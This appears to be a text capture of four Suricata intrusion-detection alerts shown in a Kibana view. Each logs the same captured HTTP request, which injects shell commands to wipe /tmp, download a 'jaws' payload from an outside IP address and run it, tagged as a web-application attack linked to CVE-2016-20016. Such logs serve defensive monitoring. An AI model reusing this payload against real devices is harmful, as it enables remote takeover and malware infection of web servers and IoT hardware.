 Documents (4) Field statistics Sort fields 1
@timestamp Summary
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Web Applicatio
n Attack alert.cve_id CVE-2016-20016 CVE-2016-20016 alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target Web_Server alert.metadata.confidence Mediu…
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Web Applicatio
n Attack alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target Web_Server alert.metadata.confidence Low alert.metadata.created_at 2020_05_0…
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Attempted Admi
nistrator Privilege Gain alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target IoT alert.metadata.confidence High alert.metadata.created_at 2019_11_2…
Aug 13, 2025 @ 11:30:35.716 payload_printable.keyword GET /shell?cd+/tmp;rm+-rf+*;wget+196.251.86.86/jaws;sh+/tmp/jaws HTTP/1.1 User-Agent: Hello, world Host: 127.0.0.1:80 Accept: text/html,application/xhtml+xml,app
lication/xml;q=0.9,image/webp,*/*;q=0.8 Connection: keep-alive type.keyword Suricata @timestamp Aug 13, 2025 @ 11:30:35.716 @version 1 alert.action allowed alert.category Attempted Admi
nistrator Privilege Gain alert.gid 1 alert.metadata.affected_product Linux alert.metadata.attack_target IoT alert.metadata.created_at 2018_07_23 alert.metadata.deployment Perimete…